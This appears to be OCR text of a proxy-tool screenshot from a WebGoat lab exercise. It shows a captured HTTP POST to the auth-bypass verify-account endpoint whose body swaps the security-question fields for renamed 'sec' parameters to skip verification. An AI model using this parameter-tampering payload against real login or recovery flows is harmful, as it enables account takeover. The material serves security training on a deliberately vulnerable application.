 Pretty Raw Hex
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 192.168.3.11:8080
3 Content-Length: 84
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/112.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.3.11:8080
9 Referer: http://192.168.3.11:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=UJgGVdaKwTYdLg3I10kHXPGbyBSJOvxKWZW6NomL
13 Connection: close
14
15 sec=1&sec=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746